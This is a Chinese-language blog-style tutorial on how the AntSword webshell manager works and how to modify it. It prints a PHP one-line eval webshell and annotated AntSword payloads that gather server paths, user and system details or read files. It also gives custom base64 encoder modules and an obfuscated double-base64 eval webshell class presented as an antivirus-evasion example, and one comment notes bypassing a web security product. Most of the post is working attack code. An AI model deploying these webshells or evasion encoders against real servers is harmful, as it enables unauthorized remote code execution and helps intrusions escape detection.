# 蚁剑原理与魔改

## 一句话木马原理

``<?php @eval(\$_POST[password]);?>``## 蚁剑的原理``````@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc(\$out){
return \$out;
};
function asoutput(){
\$output=ob_get_contents(); //返回输出缓冲区的内容
ob_end_clean(); //清理(擦除)缓冲区并关闭输出缓冲
echo "c6b05fd97";
echo @asenc(\$output);echo "d69e35d304";}
ob_start(); //打开输出缓冲区
try{
\$D=dirname(\$_SERVER["SCRIPT_FILENAME"]); //获取当前url路由的绝对路径
if(\$D=="")\$D=dirname(\$_SERVER["PATH_TRANSLATED"]); //当前脚本所在文件系统（非文档根目录）的基本路径
\$R="{\$D}    ";
if(substr(\$D,0,1)!="/"){
foreach(range("C","Z")as \$L)if(is_dir("{\$L}:"))\$R.="{\$L}:";
}
else{
\$R.="/";}\$R.="    ";
\$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
\$s=(\$u)?\$u["name"]:@get_current_user();
\$R.=php_uname();
\$R.="    {\$s}";echo \$R;;}catch(Exception \$e){echo "ERROR://".\$e->getMessage();};asoutput();die(); //获取目录，uid，系统信息，用户等信息````````````@ini_set("display_errors", "0");
@set_time_limit(0);            //不显示报错
function asenc(\$out){
return \$out;
};                               //用于返回信息
function asoutput(){
\$output=ob_get_contents();
ob_end_clean();
echo "a170af01bc";            //用于返回信息，同时加入岁间前缀，对安全狗是一种绕过
echo @asenc(\$output);
echo "6d341a3c3a";
}
ob_start();
try{
\$F=base64_decode(substr(\$_POST["hfdce8c1b4e4ef"],2));      //base64解码post传入的另一个数据
\$P=@fopen(\$F,"r");                                        // 进行读取文件的操作
@fclose(\$P);;
}
catch(Exception \$e){echo "ERROR://".\$e->getMessage();};asoutput();die();   //报错信息``````

## 编码器原理``````/**
* php::base64编码器
* Create at: 2020/11/21 15:21:10
*/

'use strict';

/*
* @param  {String} pwd   连接密码
* @param  {Array}  data  编码器处理前的 payload 数组
* @return {Array}  data  编码器处理后的 payload 数组
*/
module.exports = (pwd, data, ext={}) => {
// ##########    请在下方编写你自己的代码   ###################
// 以下代码为 PHP Base64 样例

// 生成一个随机变量名
let randomID = `_0x\${Math.random().toString(16).substr(2)}`;
// 取出来之后，转为 base64 编码并放入 randomID key 下
data[randomID] = Buffer.from(data['_']).toString('base64');

// shell 在接收到 payload 后，先处理 pwd 参数下的内容，
data[pwd] = `eval(base64_decode(\$_POST[\${randomID}]));`;

// ##########    请在上方编写你自己的代码   ###################

delete data['_'];
return data;
}``````

## 免杀小例子

``````/**
* php::base64编码器
* Create at: 2020/11/21 15:21:10
*/

'use strict';

/*
* @param  {String} pwd   连接密码
* @param  {Array}  data  编码器处理前的 payload 数组
* @return {Array}  data  编码器处理后的 payload 数组
*/
module.exports = (pwd, data, ext={}) => {
// ##########    请在下方编写你自己的代码   ###################
// 以下代码为 PHP Base64 样例

// 生成一个随机变量名
let randomID = `_0x\${Math.random().toString(16).substr(2)}`;
// 取出来之后，转为 base64 编码并放入 randomID key 下
data['_'] = Buffer.from(data['_']).toString('base64');

// shell 在接收到 payload 后，先处理 pwd 参数下的内容，
//data[pwd] = `\${data['_']}"));`;
data[pwd] = Buffer.from(data['_']).toString('base64');

// ##########    请在上方编写你自己的代码   ###################

delete data['_'];
return data;
}``````

``````<?php
class COMI {
public \$c='';
function __destruct() {
return eval(substr(\$this->c, 0));
}
}
\$comi = new COMI();
\$post=base64_decode(base64_decode(\$post));
\$lnng1 = &\$lnng;
\$lnng = \$post;
\$lnng2 = \$lnng1;
@\$comi->c = substr(\$lnng2, 0);
?>``````

